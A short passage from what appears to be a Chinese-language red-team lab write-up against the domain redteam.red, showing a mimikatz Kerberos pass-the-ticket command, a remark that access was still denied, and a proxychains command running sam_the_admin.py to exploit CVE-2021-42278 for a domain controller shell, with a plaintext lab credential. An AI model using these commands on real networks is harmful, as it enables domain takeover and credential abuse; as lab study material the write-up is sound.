



1 | mimikatz kerberos::ptt TGS_administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi |

多次尝试后依旧拒绝访问。决定换个思路

CVE-2021-42278 拿下域控shell

1 | proxychains4 python3 sam_the_admin.py 'redteam/sqlserver:Server12345' -dc |